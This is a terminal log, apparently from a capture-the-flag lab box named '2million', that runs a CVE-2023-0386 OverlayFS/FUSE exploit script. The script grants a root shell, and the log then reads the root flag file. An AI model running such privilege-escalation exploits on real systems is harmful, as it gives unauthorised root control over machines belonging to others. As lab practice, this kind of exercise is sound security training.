 admin@2million:~/CVE-2023-0386-master$ ls -l
total 36
-rwxrwxr-x 1 admin admin   436 Sep  4 08:17 exp.sh
-rwxrwxr-x 1 admin admin  4532 Sep  4 08:17 fuse.c
drwxr-xr-x 2 admin admin  4096 Sep  4 08:17 image
-rw-r--r-- 1 admin admin 18729 Sep  4 08:17 README.md
admin@2million:~/CVE-2023-0386-master$ /bin/bash exp.sh
[+] Create dir
[+] Compile fuse.c
[+] Create fuse file system
[+] Create overlayFS
[+] Copy Up
[+] You are root!
# id
uid=0(root) gid=0(root) groups=0(root),1000(admin)
# ls -l
ls: cannot access 'fuse': Permission denied
total 68
-rw-r--r-- 1 admin admin 18729 Sep  4 08:17 README.md
-rwxrwxr-x 1 admin admin 16984 Sep  4 08:17 efuse
-rwxrwxr-x 1 admin admin   436 Sep  4 08:17 exp.sh
d????????? ? ?     ?         ?            ? fuse
-rwxrwxr-x 1 admin admin  4532 Sep  4 08:17 fuse.c
drwxr-xr-x 2 admin admin  4096 Sep  4 08:17 image
drwxrwxr-x 2 admin admin  4096 Sep  4 08:17 overlay
drwxrwxr-x 2 admin admin  4096 Sep  4 08:17 upper
drwxrwxr-x 3 admin admin  4096 Sep  4 08:17 workdir
# cd /home/root
sh: 3: cd: can't cd to /home/root
# cd /root
# ls -l
total 12
-rw-r----- 1 root root   33 Sep  3 11:49 root.txt
drwx------ 3 root root 4096 Jun  6 10:22 snap
-rw-r--r-- 1 root root 3767 Jun  6 12:43 thank_you.json
# cat root.txt
650976b366a7285dfb4a5343d4363ad3
#